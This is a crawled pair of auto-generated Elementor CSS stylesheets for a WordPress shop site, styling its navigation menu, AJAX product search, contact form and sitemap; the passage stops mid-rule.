					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657
body_size: 2698
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, 